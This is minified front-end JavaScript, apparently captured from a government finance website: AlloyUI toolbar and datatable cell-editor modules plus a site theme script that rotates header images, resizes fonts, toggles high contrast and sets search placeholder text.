YUI.add("aui-toolbar",function(e,t){var n=e.Lang.isFunction,r=e.getClassName("btn"),i=e.getClassName("btn","default"),s=e.getClassName("btn","group"),o=e.getClassName("btn","group","checkbox"),u=e.getClassName("btn","group","radio"),a=e.getClassName("btn","group","vertical"),f=e.getClassName("btn","toolbar","button");e.Toolbar=e.Component.create({NAME:"btn-toolbar",ATTRS:{children:{validator:e.Lang.isArray},toolbarRenderer:{valueFn:function(){return new e.ToolbarRenderer}}},UI_ATTRS:["children"],isSupportedWidget:function(t){return e.instanceOf(t,e.Button)||e.instanceOf(t,e.ToggleButton)||e.instanceOf(t,e.ButtonGroup)},prototype:{CONTENT_TEMPLATE:null,TEMPLATES:{button:'<button class="aui-btn">{content}</button>',icon:'<span class="{cssClass}"></span>',group:'<div class="aui-btn-group {cssClass}"></div>'},bindUI:function(){var e=this.get("boundingBox");e.delegate(["click","mousemove","focus"],this._onUserInitInteraction,"."+f+", ."+r,this)},add:function(t,n){var r=this.get("boundingBox"),i=this.get("toolbarRenderer");r.insert(i.render(e.Array(t)),n)},clear:function(){var e=this.get("boundingBox");e.get("children").remove()},getEnclosingWidget:function(t){return e.instanceOf(t,e.EventFacade)&&(t=t.domEvent?t.domEvent.target:t.target),e.Widget.getByNode(t)},item:function(t){var n=this.get("boundingBox").get("children").item(t),r;return this._initEnclosingWidgetIfNeeded(n),r=this.getEnclosingWidget(n),e.Toolbar.isSupportedWidget(r)?r:n},remove:function(e){var t=this.get("boundingBox");return t.get("children").item(e).remove()},_initEnclosingWidgetIfNeeded:function(t,n){var i,l,c,h,p,d;if(!t||t.getData("enclosingWidgetInitialized"))return;t.setData("enclosingWidgetInitialized",!0),l=e.Widget.getByNode(t),c=e.instanceOf(l,e.Button),h=e.instanceOf(l,e.ButtonGroup);if(c||h)return;i=t.ancestor("."+f+", ."+r,!0),i&&(e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button)),p=t.ancestor("."+s+", "+a,!0),p&&(p.hasClass(o)?d="checkbox":p.hasClass(u)&&(d="radio"),d&&new e.ButtonGroup({boundingBox:p,type:d,render:!0})),n&&n.type==="focus"&&t.focus()},_onUserInitInteraction:function(e){var t=e.currentTarget;this._initEnclosingWidgetIfNeeded(t,e)},_uiSetChildren:function(e){if(!e)return;this.clear(),this.add(e)}}});var l=function(){};l.prototype={TEMPLATES:{button:e.Button.prototype.TEMPLATE,group:'<div class="{cssClass}"></div>',icon:'<span class="{cssClass}"></span>'},RENDERER:{button:function(t){var n,s,o,u,a,l=t.value;a=l.domType||"button";if(e.instanceOf(l,e.Button)||e.instanceOf(l,e.ToggleButton))return l.get("boundingBox");if(e.UA.mobile&&e.UA.touchEnabled)return n=(new e.Button(l)).render(),l.title&&n.get("boundingBox").setAttribute("title",l.title),n.get("boundingBox");s=e.one(l.boundingBox||l.srcNode);if(s)try{s.setAttribute("type",a)}catch(c){}else s=e.Node.create(e.ButtonExt.getTypedButtonTemplate(this.TEMPLATES.button,a));return o=[f,l.cssClass],l.discardDefaultButtonCssClasses||o.push(r,i),s.addClass(o.join(" ")),l.id&&s.setAttribute("id",l.id),l.labelHTML&&s.append(l.labelHTML),l.label&&s.append(l.label),l.icon&&(u=e.Lang.sub(this.TEMPLATES.icon,{cssClass:l.icon}),e.Button.syncIconUI(s,u,l.iconAlign)),l.title&&s.setAttribute("title",l.title),e.Button.setWidgetLazyConstructorNodeData(s,l),s},group:function(t){var n,r=this,i=t.value,f,l=t.groupType,c=t.orientation,h=[];return e.instanceOf(i,e.ButtonGroup)?i.get("boundingBox"):(l==="checkbox"?h.push(o):l==="radio"&&h.push(u),c==="vertical"?h.push(a):h.push(s),f=e.Node.create(e.Lang.sub(r.TEMPLATES.group,{cssClass:h.join(" ")})),e.Array.each(i,function(t,s){n=r.renderNode(t),f.appendChild(n),e.Toolbar.isSupportedWidget(t)||e.Button.setWidgetLazyConstructorNodeData(n,i[s])}),f)}},render:function(t){var n,r=this;if(!t)return;return n=e.one(e.config.doc).invoke("createDocumentFragment"),e.Array.each(t,function(e){n.appendChild(r.renderNode(e))}),n},renderNode:function(t){var r,i;if(e.Toolbar.isSupportedWidget(t))return t.render().get("boundingBox");r=this._getChildRenderHints(t),i=this.RENDERER[r.renderer];if(n(i))return i.call(this,r)},_getChildRenderHints:function(t){var n=null,r="normal",i;return e.instanceOf(t,e.Button)?i="button":e.instanceOf(t,e.ButtonGroup)?i="group":e.Lang.isArray(t)?(i="group",n=e.Lang.isString(t[0])?t.shift():null,r=e.Lang.isString(t[0])?t.shift():"normal"):i="button",{groupType:n,orientation:r,renderer:i,value:t}}},e.ToolbarRenderer=l},"3.1.0-deprecated.54",{requires:["arraylist","arraylist-add","aui-component","aui-button-core"]});
YUI.add("aui-datatable-base-cell-editor",function(e,t){var n,r=/<br\s*\/?>/gi,i=/[\r\n]/g,s="<br/>";n=e.Component.create({NAME:"baseCellEditor",ATTRS:{constrain:{value:!0},editable:{value:!1,validator:e.Lang.isBoolean},elementName:{value:"value",validator:e.Lang.isString},footerContent:{value:""},hideOnSave:{value:!0,validator:e.Lang.isBoolean},inputFormatter:{value:function(t){return e.Lang.isString(t)&&(t=t.replace(i,s)),t}},outputFormatter:{value:function(t){var n=this;return e.Lang.isString(t)&&(n.get("unescapeValue")&&(t=e.Lang.String.unescapeEntities(t)),t=t.replace(r,"\n")),t}},showToolbar:{value:!0,validator:e.Lang.isBoolean},strings:{value:{edit:"Edit",save:"Save",cancel:"Cancel"}},tabIndex:{value:1},toolbar:{setter:"_setToolbar",validator:e.Lang.isObject,value:null},unescapeValue:{value:!0,validator:e.Lang.isBoolean},validator:{setter:"_setValidator",validator:e.Lang.isObject,value:null},value:{value:""},visible:{value:!1}},EXTENDS:e.Overlay,UI_ATTRS:["editable","showToolbar","value"],prototype:{CONTENT_TEMPLATE:"<form></form>",ELEMENT_TEMPLATE:null,elements:null,validator:null,_hDocEscKeyEv:null,_hDocMouseDownEv:null,initializer:function(){this._initEvents()},destructor:function(){var e=this._hDocEscKeyEv,t=this._hDocMouseDownEv,n=this.toolbar,r=this.validator;e&&e.detach(),t&&t.detach(),n&&n.destroy(),r&&r.destroy()},formatValue:function(t,n){var r=this;return e.Lang.isFunction(t)&&(n=t.call(r,n)),n},getValue:function(){var e=this;return e.formatValue(e.get("inputFormatter"),e.getElementsValue())},_initEvents:function(){var t=this;t.publish({cancel:{defaultFn:t._defCancelFn},initEdit:{defaultFn:t._defInitEditFn,fireOnce:!0},initValidator:{defaultFn:t._defInitValidatorFn,fireOnce:!0},initToolbar:{defaultFn:t._defInitToolbarFn,fireOnce:!0},save:{defaultFn:t._defSaveFn}}),t.after({render:t._afterRender,visibleChange:e.debounce(t._debounceVisibleChange,350,t)}),t.on({"form-validator:submit":e.bind(t._onSubmit,t)})},_afterRender:function(){var e=this;e._handleInitValidatorEvent(),e._handleInitToolbarEvent()},_defCancelFn:function(){this.hide()},_defInitValidatorFn:function(){var t=this;t.validator=new e.FormValidator(t.get("validator"))},_defInitToolbarFn:function(){var t=this,n=t.get("editable");t.toolbar=(new e.Toolbar(t.get("toolbar"))).render(t.footerNode),n&&t._uiSetEditable(n)},_defSaveFn:function(){var e=this;e.get("hideOnSave")&&e.hide()},_debounceVisibleChange:function(t){var n=this,r=n._hDocEscKeyEv,i=n._hDocMouseDownEv;t.newVal?(r||(n._hDocEscKeyEv=e.getDoc().on("key",e.bind(n._onEscKey,n),"down:27")),i||(n._hDocMouseDownEv=e.getDoc().on("mousedown",e.bind(n._onDocMouseDownExt,n)))):(r&&(r.detach(),n._hDocEscKeyEv=null),i&&(i.detach(),n._hDocMouseDownEv=null))},_handleCancelEvent:function(){var e=this;e.fire("cancel")},_handleEditEvent:function(){var e=this;e.fire("edit")},_handleInitEditEvent:function(){var e=this;e.get("rendered")&&this.fire("initEdit")},_handleInitValidatorEvent:function(){var e=this;e.get("rendered")&&this.fire("initValidator")},_handleInitToolbarEvent:function(){var e=this;e.get("rendered")&&e.get("showToolbar")&&this.fire("initToolbar")},_handleSaveEvent:function(){var e=this;e.validator.validate(),e.validator.hasErrors()||e.fire("save",{newVal:e.getValue(),prevVal:e.get("value")})},_onDocMouseDownExt:function(e){var t=this,n=t.get("boundingBox");n.contains(e.target)||t._handleCancelEvent()},_onEscKey:function(){var e=this;e._handleCancelEvent()},_onSubmit:function(e){var t=e.validator;t&&t.formEvent.halt()},_setToolbar:function(t){var n=this,r=n.getStrings();return e.merge({activeState:!1,children:[[{on:{click:e.bind(n._handleSaveEvent,n)},label:r.save,icon:"glyphicon glyphicon-ok-sign"},{on:{click:e.bind(n._handleCancelEvent,n)},label:r.cancel}]]},t)},_setValidator:function(t){var n=this;return e.merge({boundingBox:n.get("contentBox"),bubbleTargets:n},t)},_uiSetShowToolbar:function(e){var t=this,n=t.footerNode;e?n.show():n.hide(),t._handleInitToolbarEvent()},getElementsValue:function(){var e=this,t=e.elements;return t?t.get("value"):""},renderUI:function(){var t=this;t.ELEMENT_TEMPLATE&&(t.elements=e.Node.create(t.ELEMENT_TEMPLATE),t._syncElementsName(),t.setStdModContent(e.WidgetStdMod.BODY,t.elements))},_defInitEditFn:function(){},_syncElementsFocus:function(){var e=this;e.elements.selectText()},_syncElementsName:function(){var e=this;e.elements.setAttribute("name",e.get("elementName"))},_syncFocus:function(){var t=this;e.later(0,t,t._syncElementsFocus)},_uiSetEditable:function(t){var n=this,r=n.toolbar;n.get("rendered")&&r&&(t?r.add([{icon:"glyphicon glyphicon-edit",label:n.getString("edit"),on:{click:e.bind(n._handleEditEvent,n)}}],1):r.remove(1))},_uiSetValue:function(e){var t=this,n=t.elements;n&&n.val(t.formatValue(t.get("outputFormatter"),e))}}}),e.BaseCellEditor=n},"3.1.0-deprecated.54",{requires:["datatable-base","overlay"],skinnable:!0});
YUI.add("aui-datatable-base-options-cell-editor",function(e,t){var n,r=e.Lang,i=e.Escape,s=e.getClassName("celleditor","edit"),o=e.getClassName("celleditor","edit","add","option"),u=e.getClassName("celleditor","edit","dd","handle"),a=e.getClassName("celleditor","edit","delete","option"),f=e.getClassName("celleditor","edit","hide","option"),l=e.getClassName("celleditor","edit","input","name"),c=e.getClassName("celleditor","edit","input","value"),h=e.getClassName("celleditor","edit","label"),p=e.getClassName("celleditor","edit","link"),d=e.getClassName("celleditor","edit","option","row"),v=e.getClassName("glyphicon"),m=e.getClassName("glyphicon","resize","vertical");n=e.Component.create({NAME:"optionsCellEditor",ATTRS:{inputFormatter:{value:null},hideEditContainerOnSave:{value:!0,validator:e.Lang.isBoolean},options:{setter:"_setOptions",value:{},validator:r.isObject},optionsValidatorCustomRules:{validator:e.Lang.isObject,valueFn:function(){var e=this;return{uniqueValue:{condition:function(e,t){var n=this,r=t.ancestor("."+s),i=r.all("."+c),o=function(e,t,r){var s=!1;return t.each(function(t){e!==t&&(e.val()===t.val()&&(n.highlight(e),n.addFieldError(e,"uniqueValue"),s=!0),r&&o(t,i,!1))}),s||(n.resetField(e),n.highlight(e,!0)),!s};return o(t,i,!0)},errorMessage:e.getStrings().valueNotUnique}}}},optionsValidatorInputRules:{validator:e.Lang.isObject,value:{custom:!0,uniqueValue:!0}},outputFormatter:{value:null},selectedAttrName:{value:"selected",validator:r.isString},strings:{value:{add:"Add",addOption:"Add option",cancel:"Cancel",edit:"Edit options",editOptions:"Edit option(s)",name:"Name",optionName:"Option Name",optionValue:"Option Value",remove:"Remove",save:"Save",stopEditing:"Stop editing",value:"Value",valueNotUnique:"Value not unique."}}},EXTENDS:e.BaseCellEditor,UI_ATTRS:["options"],prototype:{EDIT_TEMPLATE:'<div class="'+s+'"></div>',EDIT_OPTION_ROW_TEMPLATE:'<div class="form-inline '+d+'">'+'<div class="form-group">'+'<span class="'+[u,v,m].join(" ")+'"></span>'+"</div>"+'<div class="form-group">'+'<label class="sr-only" for="{optionValueName}_name">{labelOptionName}</label>'+'<input class="'+l+' form-control input-sm" size="7" id="{optionValueName}_name"'+'placeholder="{titleName}" title="{titleName}" type="text" value="{valueName}" /> '+"</div>"+'<div class="form-group">'+'<label class="sr-only" for="{optionValueName}">{labelOptionValue}</label>'+'<input class="'+c+' form-control input-sm" id="{optionValueName}"'+' name="{optionValueName}" placeholder="{titleValue}" size="7" title="{titleValue}" type="text" value="{valueValue}" /> '+"</div>"+'<div class="form-group">'+'<button aria-label="{remove}" class="close '+[p,a].join(" ")+'" type="button"><span aria-hidden="true">&times;</span></button>'+"</div>"+"</div>"+"</div>",EDIT_ADD_LINK_TEMPLATE:'<div class="form-group"><a class="'+[p,o].join(" ")+'" href="javascript:void(0);">{addOption}</a></div> ',EDIT_LABEL_TEMPLATE:'<div class="'+h+'">{editOptions}</div>',editContainer:null,editSortable:null,options:null,initializer:function(){var t=this;t.on("edit",t._onEditEvent),t.on("save",t._onSave),t.after("initToolbar",t._afterInitToolbar),e.FormValidator.addCustomRules(t.get("optionsValidatorCustomRules"))},addNewOption:function(t,n){var r=this,i=r.editContainer.one("."+o),s=e.Node.create(r._createEditOption(t||"",n||""));i.placeBefore(s),s.one("input").focus()},removeOption:function(e){e.remove()},saveOptions:function(){var e=this,t=e.editContainer;if(t&&!t.hasAttribute("hidden")){var n=t.all("."+l),r=t.all("."+c),i={};n.each(function(e,t){var n=e.val(),s=r.item(t).val();i[s]=n}),e.set("options",i),e.get("hideEditContainerOnSave")&&e.toggleEdit()}},toggleEdit:function(){var e=this;e.editContainer.toggle()},_createOptions:function(t){var n=this,s=n.elements,o=[],u=[],a=n.OPTION_TEMPLATE,f=n.OPTION_WRAPPER;e.each(t,function(t,n){var s={id:e.guid(),label:i.html(t),name:i.html(n),value:i.html(n)};a&&o.push(r.sub(a,s)),f&&u.push(r.sub(f,s))});var l=e.NodeList.create(o.join("")),c=e.NodeList.create(u.join(""));c.size()?(c.each(function(e,t){e.prepend(l.item(t))}),s.setContent(c)):s.setContent(l),n.options=l},_createEditBuffer:function(){var t=this,n=t.getStrings(),i=[];return i.push(r.sub(t.EDIT_LABEL_TEMPLATE,{editOptions:n.editOptions})),e.each(t.get("options"),function(e,n){i.push(t._createEditOption(e,n))}),i.push(r.sub(t.EDIT_ADD_LINK_TEMPLATE,{addOption:n.addOption})),i.join("")},_createEditOption:function(t,n){var s=this,o=e.guid()+"_value",u=s.getStrings();return s.validator.get("rules")[o]=s.get("optionsValidatorInputRules"),r.sub(s.EDIT_OPTION_ROW_TEMPLATE,{labelOptionName:i.html(u.optionName),labelOptionValue:i.html(u.optionValue),optionValueName:i.html(o),remove:u.remove,titleName:i.html(u.name),titleValue:i.html(u.value),valueName:i.html(t),valueValue:i.html(n)})},_defInitEditFn:function(){var t=this,n=e.Node.create(t.EDIT_TEMPLATE);n.delegate("click",e.bind(t._onEditLinkClickEvent,t),"."+p),n.delegate("keydown",e.bind(t._onEditKeyEvent,t),"input"),t.editContainer=n,t.setStdModContent(e.WidgetStdMod.BODY,n.hide(),e.WidgetStdMod.AFTER),t.editSortable=(new e.Sortable({container:n,handles:["."+u],nodes:"."+d,opacity:".3"})).delegate.dd.plug(e.Plugin.DDConstrained,{constrain:n,stickY:!0}),t._syncEditOptionsUI()},_getSelectedOptions:function(){var t=this,n=[];return t.options.each(function(e){e.get(t.get("selectedAttrName"))&&n.push(e)}),e.all(n)},_onEditEvent:function(){var e=this;e._handleInitEditEvent(),e.toggleEdit(),e._syncEditOptionsUI()},_onEditLinkClickEvent:function(e){var t=this,n=e.currentTarget;n.test("."+o)?t.addNewOption():n.test("."+f)?t.toggleEdit():n.test("."+a)&&t.removeOption(n.ancestor("."+d)),e.halt()},_onEditKeyEvent:function(e){var t=this,n=e.currentTarget;if(e.isKey("return")){var r=n.next("input");r?r.selectText():t.addNewOption(),e.halt()}},_onSave:function(){var e=this;e.saveOptions()},_setOptions:function(t){var n={};return r.isArray(t)?e.Array.each(t,function(e){n[e]=e}):r.isObject(t)&&(n=t),n},_syncEditOptionsUI
:function(){var e=this;e.editContainer.setContent(e._createEditBuffer())},_uiSetOptions:function(e){var t=this;t._createOptions(e),t._uiSetValue(t.get("value")),t._syncElementsName()},_uiSetValue:function(t){var n=this,s=n.options;return s&&s.size()&&(s.set(n.get("selectedAttrName"),!1),r.isValue(t)&&(r.isArray(t)||(t=String(t).split(",")),e.Array.each(t,function(e){s.filter('[value="'+i.html(r.trim(e))+'"]').set(n.get("selectedAttrName"),!0)}))),t}}}),e.BaseOptionsCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-cell-editor","escape"],skinnable:!0});
YUI.add("aui-datatable-cell-editor-support",function(e,t){var n,r;n=function(t){return t instanceof e.BaseCellEditor},r=function(){},r.NAME="dataTableCellEditorSupport",r.EDITOR_ZINDEX=9999,r.ATTRS={editEvent:{setter:"_setEditEvent",validator:e.Lang.isString,value:"click"}},e.mix(r.prototype,{initializer:function(){var t=this,n=t.get("editEvent");t.CLASS_NAMES_CELL_EDITOR_SUPPORT={cell:t.getClassName("cell"),readOnly:t.getClassName("read","only")},t.after("render",t._afterCellEditorSupportRender),t.delegate(n,t._onEditCell,"."+t.CLASS_NAMES_CELL_EDITOR_SUPPORT.cell,t),e.after(t._afterSelectionKey,t,"_onSelectionKey")},getEditor:function(e,t){var n=t.editor,r=e.get("editor");return n===!1||r===!1?null:r||n},_afterCellEditorSupportRender:function(){var t=this;t._syncModelsReadOnlyUI(),t.body.after(e.bind(t._syncModelsReadOnlyUI,t),t.body,"render")},_afterSelectionKey:function(e){var t=this,n=t.get("activeCell");n&&e.keyCode===13&&t._onEditCell(n)},_onEditCell:function(t){var i=this,s=i.get("activeCell"),o=t.alignNode||s,u=i.getColumn(o),a=i.getRecord(o),f=i.getEditor(a,u);n(f)&&!a.get("readOnly")&&(f.get("rendered")||(f.on({visibleChange:e.bind(i._onEditorVisibleChange,i),save:e.bind(i._onEditorSave,i),cancel:e.bind(i._onEditorCancel,i)}),f.set("zIndex",r.EDITOR_ZINDEX),f.render()),f.set("value",a.get(u.key)),f.show().move(o.getXY()))},_onEditorCancel:function(){var e=this;e._refocusActiveCell()},_onEditorSave:function(e){var t=this,n=e.currentTarget,r=t.getActiveColumn(),i=t.getActiveRecord();n.set("value",e.newVal),i.set(r.key,n.formatValue(n.get("inputFormatter"),e.newVal)),t._refocusActiveCell()},_onEditorVisibleChange:function(e){var t=e.currentTarget;e.newVal&&t._syncFocus()},_refocusActiveCell:function(){var e=this,t=e.get("activeCell"),n=e.getCoord(t);e.set("activeCoord",n),e.set("selection",n)},_syncModelReadOnlyUI:function(e){var t=this,n=t.getRow(e);n.toggleClass(t.CLASS_NAMES_CELL_EDITOR_SUPPORT.readOnly,e.get("readOnly")===!0)},_syncModelsReadOnlyUI:function(){var e=this;e.get("data").each(function(t){e._syncModelReadOnlyUI(t)})},getCellEditor:function(){return this.getEditor.apply(this,arguments)},getRecordColumnValue:function(e,t){return e.get(t.key)}}),e.DataTable.CellEditorSupport=r,e.Base.mix(e.DataTable,[r])},"3.1.0-deprecated.54",{requires:["datatable-base"]});
YUI.add("aui-datatable-body",function(e,t){function i(){}var n=e.getClassName,r=n("table");i.NAME="dataTableBody",i.prototype={initializer:function(){e.after(this._afterRenderBody,this,"render")},_afterRenderBody:function(){this._setTableClass()},_setTableClass:function(){var e=this.get("container"),t=this.get("cssClass");e.addClass(t),e.addClass(r)}},e.Base.mix(e.DataTable.BodyView,[i])},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","datatable-base","event-key","aui-event-base"]});
YUI.add("aui-datatable-core",function(e,t){e.DataTable.NAME="datatable",e.DataTable.CSS_PREFIX="table"},"3.1.0-deprecated.54",{requires:["aui-datatable-body","datatable-base","event-key","aui-event-base"],skinnable:!0});
YUI.add("aui-datatable-checkbox-cell-editor",function(e,t){var n,r=e.getClassName("celleditor","element"),i=e.getClassName("celleditor","option"),n=e.Component.create({NAME:"checkboxCellEditor",ATTRS:{selectedAttrName:{value:"checked"}},EXTENDS:e.BaseOptionsCellEditor,prototype:{ELEMENT_TEMPLATE:'<div class="'+r+'"></div>',OPTION_TEMPLATE:'<input class="'+i+'" id="{id}" name="{name}" type="checkbox" value="{value}"/>',OPTION_WRAPPER:'<label class="checkbox" for="{id}"> {label}</label>',getElementsValue:function(){var e=this;return e._getSelectedOptions().get("value")},_syncElementsFocus:function(){var e=this,t=e.options;t&&t.size()&&t.item(0).focus()},_syncElementsName:function(){var e=this,t=e.options;t&&t.setAttribute("name",e.get("elementName"))}}});e.CheckboxCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-date-cell-editor",function(e,t){var n=e.getClassName("celleditor","element"),r;r=e.Component.create({NAME:"dateCellEditor",EXTENDS:e.BaseCellEditor,ATTRS:{bodyContent:{value:""},calendar:{setter:"_setCalendar",validator:e.Lang.isObject,value:null},dateFormat:{value:"%Y-%m-%d",validator:e.Lang.isString},inputFormatter:{value:function(t){var n=this,r=[];return e.Array.each(t,function(e){r.push(n.formatDate(e).toString())}),r}},outputFormatter:{value:function(t){var n=this,r=[];return e.Array.each(t,function(t){r.push(e.DataType.Date.parse(n.get("dateFormat"),t))}),r}}},prototype:{ELEMENT_TEMPLATE:'<input class="'+n+'" type="hidden" />',initializer:function(){var t=this;t.after("calendar:dateClick",e.bind(t._afterDateSelect,t))},getElementsValue:function(){var e=this;return e.calendar.get("selectedDates")},formatDate:function(t){var n=this,r=n.get("dateFormat"),i=n.get("locale");return e.DataType.Date.format(t,{format:r,locale:i})},_afterDateSelect:function(){var t=this,n=t.calendar.get("selectedDates");t.elements.val(e.Array.invoke(n,"getTime").join(","))},_afterRender:function(){var t=this;e.DateCellEditor.superclass._afterRender.apply(t,arguments),t.calendar=(new e.Calendar(t.get("calendar"))).render(t.bodyNode)},_setCalendar:function(t){var n=this;return e.merge({bubbleTargets:n},t)},_syncElementsFocus:function(){var t=this,n=t.calendar,r=n.get("selectedDates")[0];e.DateCellEditor.superclass._syncElementsFocus.apply(t,arguments),r||(r=n.get("date")),n.focus(),n._highlightDateNode(r)},_uiSetValue:function(t){var n=this,r=n.calendar,i;r&&(e.Lang.isArray(t)||(t=[t]),i=n.formatValue(n.get("outputFormatter"),t),r._clearSelection(),i[0]?(r.set("date",i[0]),r.selectDates(i)):r.set("date",new Date))}}}),e.DateCellEditor=r},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-dropdown-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i;i=e.Component.create({NAME:"dropDownCellEditor",ATTRS:{multiple:{value:!1,validator:e.Lang.isBoolean}},EXTENDS:e.BaseOptionsCellEditor,UI_ATTRS:["multiple"],prototype:{ELEMENT_TEMPLATE:'<select class="'+[r,n].join(" ")+'"></select>',OPTION_TEMPLATE:'<option value="{value}">{label}</option>',getElementsValue:function(){var e=this;return e.get("multiple")?e._getSelectedOptions().get("value"):e.elements.get("value")},_syncElementsFocus:function(){var e=this;e.elements.focus()},_uiSetMultiple:function(e){var t=this,n=t.elements;e?n.setAttribute("multiple","multiple"):n.removeAttribute("multiple")}}}),e.DropDownCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-radio-cell-editor",function(e,t){var n=e.Component.create({NAME:"radioCellEditor",EXTENDS:e.CheckboxCellEditor,prototype:{OPTION_TEMPLATE:'<input class="field-input-choice" id="{id}" name="{name}" type="radio" value="{value}"/>',OPTION_WRAPPER:'<label class="radio" for="{id}"> {label}</label>',getElementsValue:function(){var e=this;return e._getSelectedOptions().get("value")[0]}}});e.RadioCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1768785375140
body_size: 7855
content:
/*1573475052000*/
AUI().ready("liferay-sign-in-modal",function(A){var signIn=A.one(".mf-header__sign-in");if(signIn&&signIn.getData("redirect")!=="true")signIn.plug(Liferay.SignInModal)});window.onload=function(){setHeaderImg(getCurrentSite());slideUpAndDown();fontResize();highConstrast();initServiceCardsOnMobile();$("#menu-direcoes").iconsMenu();$(".mf-header__bar").scrollableHeader(48)};
function setHeaderImg(site){if(site=="dnre")setDnreHeaderImg();else if(site=="dnocp")setDnocpHeaderImg();else setMfHeaderImg()}
function setMfHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/sal-cape-verde@2x.jpg","/o/mf-theme/images/custom/header/fogo.jpg","/o/mf-theme/images/custom/header/sal.jpg","/o/mf-theme/images/custom/header/brava.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg","/o/mf-theme/images/custom/header/sao-nicolau.jpg","/o/mf-theme/images/custom/header/maio.jpg","/o/mf-theme/images/custom/header/boavista-praia-de-mar.jpg",
"/o/mf-theme/images/custom/header/santiago-praia.jpg","/o/mf-theme/images/custom/header/santo-antao.jpg","/o/mf-theme/images/custom/header/edificiox4.jpg"];var img=Math.floor(Math.random()*11);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnocpHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnocp/dnocp1@2x.jpg","/o/mf-theme/images/custom/header/dnocp/dnocp2@4x.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg"];var img=Math.floor(Math.random()*3);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnreHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnre/picture1.jpg","/o/mf-theme/images/custom/header/dnre/picture2.jpg","/o/mf-theme/images/custom/header/dnre/picture3.jpg","/o/mf-theme/images/custom/header/dnre/picture4.jpg","/o/mf-theme/images/custom/header/dnre/picture14x3.jpg","/o/mf-theme/images/custom/header/dnre/picture6.jpg","/o/mf-theme/images/custom/header/dnre/picture7.jpg",
"/o/mf-theme/images/custom/header/dnre/picture8.jpg","/o/mf-theme/images/custom/header/dnre/picture9.jpg","/o/mf-theme/images/custom/header/dnre/picture10.jpg","/o/mf-theme/images/custom/header/dnre/picture11.jpg","/o/mf-theme/images/custom/header/dnre/picture12.jpg","/o/mf-theme/images/custom/header/dnre/picture13.jpg"];var img=Math.floor(Math.random()*13);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function fixTopSizeOnLogIn(){$(".navbar .dropdown-menu").css({top:"180px"})}
function fontResize(){var resize=new Array("p",".resizable");resize=resize.join(",");var resetFont=$(resize).css("font-size");$("#js-text-size-normal").click(function(){$(resize).css("font-size",resetFont)});$("#js-text-size-bigger").click(function(){var originalFontSize=$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*1.2;$(resize).css("font-size",newFontSize);return false});$("#js-text-size-small").click(function(){var originalFontSize=
$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*.8;$(resize).css("font-size",newFontSize);return false})}function highConstrast(){$("#js-color-contrast-black").click(function(){$("div").addClass("highcontrast");$(".color-contrast--colored").css("background","#ffff")});$("#js-colo-contrast-colored").click(function(){$("div").removeClass("highcontrast");$(".color-contrast--colored").css("background","#007de8")})}
$("#carouselExample").on("slide.bs.carousel",function(e){var $e=$(e.relatedTarget);var idx=$e.index();var itemsPerSlide=4;var totalItems=$(".carousel-item").length;if(idx>=totalItems-(itemsPerSlide-1)){var it=itemsPerSlide-(totalItems-idx);for(var i=0;i<it;i++)if(e.direction=="left")$(".carousel-item").eq(i).appendTo(".carousel-inner");else $(".carousel-item").eq(0).appendTo(".carousel-inner")}});function goBack(){if(window.history.length>1)window.history.go(-1)}
function getCurrentSite(){var url=document.URL;var site="";var urlArraySplit=url.split("/");var domain=urlArraySplit[2];var domainParts=domain.split(".");if(domainParts[0]=="www"&&urlArraySplit[4]!=null)if(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp")site=urlArraySplit[4];else site=domainParts[1];else if(domainParts[0]=="www")site=domainParts[1];else if(domainParts[0]=="uat"||domainParts[0]==
"dev")site=urlArraySplit[4];else if(domainParts[0]=="dnre"||domainParts[0]=="dnap"||domainParts[0]=="mf"||domainParts[0]=="ecompras"||domainParts[0]=="dgt")if(domainParts[0]=="mf"&&(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp"))site=urlArraySplit[4];else site=domainParts[0];else if(urlArraySplit[4]==null)site="mf";else site=urlArraySplit[4];return site}
function setSearchBoxText(site){var texto="";if(site=="dnre")texto="Benef\u00edcios fiscais";else if(site=="dnap")texto="Regulamento concurso";else if(site=="ecompras")texto="Contrato de Obras P\u00fablicas";else if(site=="dgt")texto="Apoio Financeiro do Estado";else texto="Or\u00e7amento do Estado";return texto}
(function($){var searchInput=$(".search-bar-keywords-input");var searchInputText="Escreva o que pretende encontrar (Ex. "+setSearchBoxText(getCurrentSite())+")";var replacePlaceholder=function(el,myElementText){var elementFieldToReplace=el;elementFieldToReplace.attr("placeholder",myElementText)};replacePlaceholder(searchInput,searchInputText)})(jQuery);
